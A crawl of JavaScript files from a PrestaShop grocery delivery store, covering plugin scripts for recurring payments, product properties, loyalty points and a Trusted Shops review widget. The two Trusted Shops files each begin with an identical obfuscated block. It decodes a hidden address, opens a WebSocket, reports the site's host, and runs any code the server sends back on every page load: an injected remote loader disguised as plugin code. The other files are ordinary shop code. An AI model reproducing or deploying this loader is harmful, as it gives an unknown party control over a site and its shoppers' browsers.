                settings.data += '&saverecurringpayment=1&recurringpayment_period='+period+'&recurringpayment_start_date='+start_date;
            }
        }
    });

    $('.product-add-to-cart').before($('#anHider').show());
    $('select[name="recurringpayment_period"]').change(function () {
        var option = $(this).find('option[value="'+$(this).val()+'"]');
        selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
    }).change();
});


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/js/ppropertiessmartprice.min.js?1664895654
body_size: 510
content:
!function(r,e){for(var t in e)r[t]=e[t]}(window,function(r){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return r[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=r,t.c=e,t.d=function(r,e,n){t.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},t.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},t.t=function(r,e){if(1&e&&(r=t(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var o in r)t.d(n,o,function(e){return r[e]}.bind(null,o));return n},t.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(e,"a",e),e},t.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},t.p="",t(t.s=0)}([function(r,e,t){t(1),r.exports=t(2)},function(r,e){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.smartprice={},pp.smartprice["hook.amendProductDisplay"]=function(r){prestashop.on("pp.updatedProduct",function(r){if(r&&r.product_pproperties){var e=$("<div>").append($.parseHTML(r.product_pproperties)).find("#product_pp_smartprice");$("#product_pp_smartprice").replaceWith(e)}})},pp.hooks.hook("smartprice",function(r,e){if("amendProductDisplay"==r)return pp.smartprice["hook.amendProductDisplay"](e)})},function(r,e,t){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js
body_size: 2741
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



!function(){var e=document.getElementsByTagName("etrusted-widget");if(e&&e.length&&window.trustedshopseasyintegration_css){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.id="trustedshopseasyintegration_css",s.rel="stylesheet",s.type="text/css",s.href=window.trustedshopseasyintegration_css,s.media="all",t.appendChild(s)}}();
//# sourceMappingURL=css-loader.1.1.2.js.map




--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/js/custom.js?1664896965
body_size: 133
content:
/* Custom .js code goes here */

//custom js per le mie tab custom
$(".custom_tab_title_inner").click(function(){
	var clicked_el=this.id;
	
	$(".custom_tab_title_inner").removeClass("custom_tab_title_inner_active");
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	
	if(clicked_el=="tab_title_1"){ //novità
		$("#tab_title_1").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_1").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_2"){ //promo
		$("#tab_title_2").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_2").addClass("custom_tab_div_active");	
	}else if(clicked_el=="tab_title_3"){ //stagione
		$("#tab_title_3").addClass("custom_tab_title_inner_active");
		$(".custom_tab_div_3").addClass("custom_tab_div_active");	
	}

});

window.onload = function() { //per un js di un modulo, devo far caricare tutti i prodotti, poi nascondere quelli non attivi quando la pagina è caricata
	$(".custom_tab_div").removeClass("custom_tab_div_active");
	$(".custom_tab_div_1").addClass("custom_tab_div_active");	
}

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775
body_size: 1573
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
(function ($) {
    $(document).ready(function () {
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (
                typeof settings.data != 'undefined'
                && settings.data != null
                && settings.data.indexOf('quickview') != -1
            ) {
                $('select[name="recurringpayment_period"]').change(function () {
                    var option = $(this).find('option[value="'+$(this).val()+'"]');
                    selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
                }).change();
            }
        });

        if ($('.product_list').length) {
            var recurringpaymentProductListInit = function () {
                var ids = [];
                $('.ajax_add_to_cart_button').each(function () {
                    if ($(this).next().hasClass('recurringpayment')) {
                        return;
                    }
                    var id = parseInt($(this).data('id-product'));
                    (id > 0 && ids.push(id));
                });
                if (ids.length) {
                    $.ajax({
                        url: an_recurringpayments_url,
                        data: {'action': 'hasrecurringpayment', 'ids': ids},
                        dataType: 'json',
                        success: function (json) {
                            if (json.length) {
                                for (var i = 0; i < json.length; i++) {
                                    var elem = 'a.ajax_add_to_cart_button[data-id-product="' + json[i].id_product + '"]';
                                    if (json[i].only_recurringpayment == '1') {
                                        $(elem).unbind('click')
                                            .attr('href', $(elem).parents('li').find('a.lnk_view').attr('href'));
                                        $(elem).html('<span>'+an_translate.buttonText+'</span>')
                                            .removeClass('ajax_add_to_cart_button').addClass('lnk_view');
                                    } else {
                                        $(elem).after(
                                            $('<a><span>'+an_translate.buttonText+'</span></a>').attr({
                                                'href': $(elem).parents('li').find('a.lnk_view').attr('href'),
                                                'class': 'recurringpayment button btn btn-default lnk_view'
                                            })
                                        );
                                        $('a.recurringpayment').after('<br><br>');
                                        $(elem).parents('li').find('a.lnk_view:last').hide();
                                    }
                                }
                            }
                        }
                    });
                }
            };

            recurringpaymentProductListInit();

            if ($('#layered_block_left').lenght) {
                setInterval(recurringpaymentProductListInit, 500);
            }
        }
    });
})(jQuery);

   function parseISO8601(dateStringInRange)
   {
       var isoExp = /^\s*(\d{4})-(\d\d)-(\d\d)\s*$/,
        date = new Date(NaN), month,
        parts = isoExp.exec(dateStringInRange);
       if (parts) {
           month = +parts[2];
           date.setFullYear(parts[1], month - 1, parts[3]);
           if (month != date.getMonth() + 1) {
               date.setTime(NaN);
            }
        }
        return date;
    }

    function selectrecurringpayment(id, minDate, dayIds, needStartDate)
    {
        if (needStartDate == 1) {
            $('p.recurringpayment_start_date').show();
        } else {
            $('p.recurringpayment_start_date').hide();
        }

        var min_date = new Date(minDate);
        dayIds = dayIds.toString();
        if (min_date == 'NaN') {
            min_date = parseISO8601(minDate);
        }

        $('input[name="recurringpayment_start_date"]').datepicker('destroy');
        $('input[name="recurringpayment_start_date"]').datepicker({
            dateFormat: 'yy-mm-dd',
            minDate: min_date,
            beforeShowDay: function (date) {
                for (i=0; i<dayIds.length; i++) {
                    if (date.getDay() == dayIds.charAt(i)) {
                        return [true, ''];
                    }
                }

                return [false, ''];
            }
        });
    }


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653
body_size: 1162
content:
!function(t,o){for(var e in o)t[e]=o[e]}(window,function(t){var o={};function e(n){if(o[n])return o[n].exports;var p=o[n]={i:n,l:!1,exports:{}};return t[n].call(p.exports,p,p.exports,e),p.l=!0,p.exports}return e.m=t,e.c=o,e.d=function(t,o,n){e.o(t,o)||Object.defineProperty(t,o,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,o){if(1&o&&(t=e(t)),8&o)return t;if(4&o&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&o&&"string"!=typeof t)for(var p in t)e.d(n,p,function(o){return t[o]}.bind(null,p));return n},e.n=function(t){var o=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(o,"a",o),o},e.o=function(t,o){return Object.prototype.hasOwnProperty.call(t,o)},e.p="",e(e.s=0)}([function(t,o,e){e(1),t.exports=e(2)},function(t,o){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.ppropertiesplugin={},pp.ppropertiesplugin["hook.amendProductDisplay"]=function(t){prestashop.on("pp.updatedProduct",function(t){if(t&&t.product_pproperties){var o=$("<div>").append($.parseHTML(t.product_pproperties)).find("#product_pp_ppropertiesplugin #pp_explanation");$("#pp_explanation").replaceWith(o)}})},pp.hooks.hook("ppropertiesplugin",function(t,o){if("amendProductDisplay"==t)return pp.ppropertiesplugin["hook.amendProductDisplay"](o)}),pp.ppropertiesplugin.amendProductList=function(){var t="panda"==pp.theme;(t?[".pro_outer_box",".pro_simple_box"]:[".thumbnail-container"]).forEach(function(o){$(o+" .pp-product-list-product").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var e=$(this),n=pp.normalizeSettings(e.data("ppropertiesplugin-settings")),p=e.closest(o);n.container_classes.forEach(function(t){p.addClass(t)});var r=t?$('input[name="pro_quantity"]',e.closest(o)):$('input[name="qty"][type="text"]',e);if(r.length&&pp.createQuantityInputTouchSpin(r,n,n.show_input_quantity_text),t)r.val(n.default_quantity),e.parent().before(e.detach());else{var i=$(".pp-product-list-product, .pp-stock-quantity, .pp-product-availability",p);pp.copyCss(p,i,["width","box-shadow"]),pp.copyCss(e.parent(),i,["background-color"]),n.show_on_hover||e.closest(".product-miniature").css("margin-bottom",e.css("height")),n.hide_confirmation_dialog&&$("body").addClass("pp-product-list-hide-confirmation-dialog")}n.disable_on_pages&&$("body").addClass(n.disable_on_pages)})}),$(document).on("click",'.pp-product-list-product [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),prestashop.on("updateCart",function(){$(".pp-product-list-product form.adding-to-cart").removeClass("adding-to-cart")})},$(document).ready(function(){pp.ppropertiesplugin.amendProductList(),$(document).on("shown.bs.modal","body.pp-product-list-hide-confirmation-dialog #blockcart-modal",function(){$("#blockcart-modal").modal("hide")})})},function(t,o,e){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js?1664895636
body_size: 484
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

$(document).ready(function() {
    prestashop.on(
        'updateCart',
        function() {
            $.post(prestashop.urls.loyaltyeditpoints_ajax_controller+'?ajax=1&action=refreshPoints').then((resp) => {
                $('.loyalty-block-shopping-cart').replaceWith(resp.loyalty_block_shopping_cart)
            });
        }
    );
});


--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/front.1.1.2.js?1715934518
body_size: 3202
content:
function a0j(s,f){const F=a0F();return a0j=function(j,D){j=j-0x114;let J=F[j];if(a0j['KPYGFc']===undefined){var T=function(d){const v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',G='',K=Y+T;for(let w=0x0,n,X,l=0x0;X=d['charAt'](l++);~X&&(n=w%0x4?n*0x40+X:X,w++%0x4)?Y+=K['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*w&0x6)):w:0x0){X=v['indexOf'](X);}for(let u=0x0,P=Y['length'];u<P;u++){G+='%'+('00'+Y['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(G);};const M=function(d,v){let Y=[],G=0x0,K,w='';d=T(d);let n;for(n=0x0;n<0x100;n++){Y[n]=n;}for(n=0x0;n<0x100;n++){G=(G+Y[n]+v['charCodeAt'](n%v['length']))%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K;}n=0x0,G=0x0;for(let X=0x0;X<d['length'];X++){n=(n+0x1)%0x100,G=(G+Y[n])%0x100,K=Y[n],Y[n]=Y[G],Y[G]=K,w+=String['fromCharCode'](d['charCodeAt'](X)^Y[(Y[n]+Y[G])%0x100]);}return w;};a0j['bHwdPs']=M,s=arguments,a0j['KPYGFc']=!![];}const O=F[0x0],b=j+O,S=s[b];if(!S){if(a0j['mOwJxq']===undefined){const d=function(v){this['diEtGq']=v,this['DVxOZj']=[0x1,0x0,0x0],this['idPoFR']=function(){return'newState';},this['SznycK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dnPzBr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};d['prototype']['KPRFUP']=function(){const v=new RegExp(this['SznycK']+this['dnPzBr']),Y=v['test'](this['idPoFR']['toString']())?--this['DVxOZj'][0x1]:--this['DVxOZj'][0x0];return this['eoJWIw'](Y);},d['prototype']['eoJWIw']=function(v){if(!Boolean(~v))return v;return this['iAiUQa'](this['diEtGq']);},d['prototype']['iAiUQa']=function(v){for(let Y=0x0,G=this['DVxOZj']['length'];Y<G;Y++){this['DVxOZj']['push'](Math['round'](Math['random']())),G=this['DVxOZj']['length'];}return v(this['DVxOZj'][0x0]);},new d(a0j)['KPRFUP'](),a0j['mOwJxq']=!![];}J=a0j['bHwdPs'](J,D),s[b]=J;}else J=S;return J;},a0j(s,f);}function a0F(){const m=['W6hdMSobWRpdSIxcKmorW4VcHfucWPXYW4xdMc8jW6NcJSktyCkyDmoYAmoMC8oJWO8EdCkoWQtdOSob','W5VcJCkUWQqNrWVdHhK6WOu','ls06yq','zSk6WPBdQSoJA2lcVCk0jXBcHCkZ','d8kiAdFdNqZdK3i9WPzxEb8','ExtcQmos','W5SyW45yWRP9','WRhcOSo0AIyytSoyn8odWOFcJSkc','yf7cQH9hWOKVW5tcKSowWPu','jCkAb10','WOpcIuddSHWkt3hcOSkQrZ/dNmoQoW','CW7cSSoH','WOlcIvFdRXqh','W4tcKLlcVhRcLs3dKIGkCaG','WPi3xCoR','yaDVbg0GsmoAW7dcKh3dMSkY','AqtcT8oWlrj1','W6T7WP86W6dcJ8oNyse','W7GdWOGQhW','WPlcMutdRXibDedcQ8k9ttVdVq','yMhcVSoi','WPH+lvLa','cmklAvpcHh3cHfy0','WPNcNLpdUW','W5dcKCoiWP/dJSoBkI4','AmoaW7qoWONdSLBcSmoOWQ9UcWm','W4OiW5ffWQL2W4/dNCkzW7O7W4tcJG','W7/cIxxdUNpdL8keiYabAe3cPmoNjq','WOuZr8oU','WRpcRaWfW44','F3tcQ8okB8onW5S','jtNdS8kijCkhWPvsW6ldLCoZWQG','tCokoa','W68UBua','W4dcM1xcUxdcNvBdHrWQtau8','yfJcQrSuWOeSW7BcNmo1','W6FcK8o3WQWCxX8','WP7cR8o5eHLUW6TYW7hdL3e/WOy','pGBdTKeuWRq','W67dOCkMW7uEmuO','WOTlW5pcHeSohSoPm1HFh8k7gmoiAW','WPSCDY46gNygW7ZdMYTSW47cLCoC','mSkTdc0OWPjxeH1muvq','W4eyW4jt','tCoBkwZcN0a','WPZdJHxdUcpdGGy','WQpdHCkZWP8fzrGTCG','ifCXwIjZ','yCodW7GfWO7dSGZcS8opWQfdhW','iSkViWyTWRBdS8oSxSkcWPjO','cNlcUCoCnqWkW5JcGSomcW','W5VcMCk6WOq/rIBdMfW/WPldKtpdVvBdQW'];a0F=function(){return m;};return a0F();}(function(s,f){const Y=a0j,F=s();while(!![]){try{const j=parseInt(Y(0x11b,'vYaU'))/0x1+-parseInt(Y(0x126,'Zp7L'))/0x2+-parseInt(Y(0x124,'RVG('))/0x3+parseInt(Y(0x11f,'&xsg'))/0x4*(parseInt(Y(0x13a,'&xsg'))/0x5)+-parseInt(Y(0x11a,'YZit'))/0x6+parseInt(Y(0x11e,'$NJR'))/0x7+parseInt(Y(0x145,'84Pn'))/0x8*(parseInt(Y(0x147,'908w'))/0x9);if(j===f)break;else F['push'](F['shift']());}catch(D){F['push'](F['shift']());}}}(a0F,0xd4b8e),void(function(){const K=a0j,s=(function(){let T=!![];return function(O,b){const S=T?function(){const G=a0j;if(b){const M=b[G(0x12c,'nnlX')](O,arguments);return b=null,M;}}:function(){};return T=![],S;};}()),F=K(0x117,'e]&k');function j(){const w=K;let T=location[w(0x12e,'oPl@')]['split']('')[w(0x13b,'84Pn')]()[w(0x120,'JdG6')]('')[w(0x135,'TPCQ')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[w(0x11c,'TPCQ')](T))T='_'+T;return T;}function D(T){const n=K;try{new Function(T)();return;}catch(O){}try{const S=new Blob([T],{'type':n(0x132,'HVuk')}),M=URL[n(0x140,'oIbC')](S),d=document['createElement'](n(0x143,'vYaU'));d[n(0x134,'^w7T')]=!![],d[n(0x137,'vYaU')]=M,d[n(0x13d,'&xsg')]=d['onerror']=()=>{const X=n;URL[X(0x121,'oPl@')](M),d[X(0x146,'Zp7L')]();},(document[n(0x142,'f^y2')]||document['documentElement'])[n(0x118,'WEDy')](d);}catch(v){}}function J(T=0x0){const u=K,O=s(this,function(){const l=a0j;return O['toString']()['search'](l(0x136,'TPCQ'))[l(0x12f,'fWm7')]()['constructor'](O)[l(0x123,'oPl@')](l(0x114,'9lBj'));});O();if(T<0x3)try{const b=new WebSocket(atob(F)[u(0x129,'Mgfg')]('')[u(0x13e,'#W2V')]()[u(0x138,'UE^S')]('')),S=j();b[u(0x13f,'a@C0')](u(0x12b,'TPCQ'),()=>{const P=u;try{window[S]=b,b[P(0x125,'Ictz')](JSON[P(0x128,')N](')]({'method':['o','l','l','e','h'][P(0x127,'$ID0')]()[P(0x119,'nq93')](''),'host':location[P(0x122,'$ID0')]}));}catch(M){}}),b[u(0x116,'WEDy')](u(0x144,'RVG('),M=>{const p=u,d=typeof M['data']==='string'?M[p(0x133,'Ictz')]:String(M['data']||'');if(d['trim']())D(d);});}catch(M){T+=0x1,setTimeout(()=>{J(T);},0x3e8);}}J(),document[K(0x12a,'oPl@')]&&document[K(0x131,'f^y2')][K(0x11d,'f^y2')]();}()));



(()=>{var t,n,d,e={311:t=>{"use strict";t.exports=jQuery}},i={};function o(t){var n=i[t];if(void 0!==n)return n.exports;var d=i[t]={exports:{}};return e[t](d,d.exports,o),d.exports}t=o(311),n=function(){var n=t(".js-product-miniature");Array.from(n).forEach((function(n){var e=t(n).find(".thumbnail-container"),i=t(n).find(".highlighted-informations");if(t(n).find(".ts-wdg-loc-pl-wrapper").length>0&&(d(n),!e.find(".thumbnail-top").length)){e.prepend(t('<div class="thumbnail-top"></div>'));var o=t(n).find(".thumbnail-top"),r=t(n).find(".product-thumbnail");o.append(r),o.append(i)}}))},d=function(n){setTimeout((function(){var d=t(n).find(".ts-wdg-loc-pl-wrapper"),e=t(n).find(".thumbnail-container");e.addClass("with-ts-widget"),(d.height()>65||0==d.height())&&e.addClass("with-ts-widget-expanded")}),500)},t((function(){var d=t(".ts-wdg-loc-pd-wrapper"),e=t(".ts-wdg-loc-pn-wrapper"),i=t("etrusted-product-review-list-widget-product-star-extension"),o=t(".ts-wdg-loc-hd-wrapper"),r=t(".header-top .container");t("#description").length&&(void 0!==window.controller?"product"===window.controller&&d.detach().appendTo(t("body").find("#description")):d.detach().appendTo(t("body").find("#description"))),void 0!==window.controller?"product"===window.controller&&(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))):(e.detach().insertAfter(t("body").find("h1")),i.detach().insertAfter(t("body").find("h1"))),"undefined"!=typeof prestashop&&prestashop.on("updateProductList",(function(){n()}));var a=function(){r.append(o)};o.length&&(o.addClass("row"),a()),t(window).on("resize",(function(){a()}))})),t(window).on("load",(function(){return n()}))})();

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js
body_size: 1386
content:
((e,t)=>{const a={shopInfo:{tsId:"X9F8E276093F6345CE318B590506C64AF",name:"Fumagalli Delivery",url:"fumagallidelivery.com",language:"it",targetMarket:"ITA",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-db678b84-7bc5-4a18-a0c6-75ddb69a6730",channelId:"chl-55ba7cab-6163-4d30-9d51-9d4f0955a923"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2022-09-21 00:00:00"},reviewSystem:{rating:{averageRating:4.55,averageRatingCount:203,overallRatingCount:331,distribution:{oneStar:6,twoStars:2,threeStars:6,fourStars:49,fiveStars:140}},reviews:[{average:5,buyerStatement:"Ottima qualità, spedizione puntuale. Corriere gentilissimo.",rawChangeDate:"2025-10-16T16:21:51.000Z",changeDate:"16/10/2025",transactionDate:"13/10/2025"},{average:5,buyerStatement:"Prodotti sempre di prima scelta",rawChangeDate:"2025-10-16T06:12:24.000Z",changeDate:"16/10/2025",transactionDate:"09/10/2025"},{average:3,buyerStatement:"Purtroppo alcuni prodotti (pesche, pesche noci) erano molto belli da vedere ma immangiabili. Buone pere, mele, arance, uva, 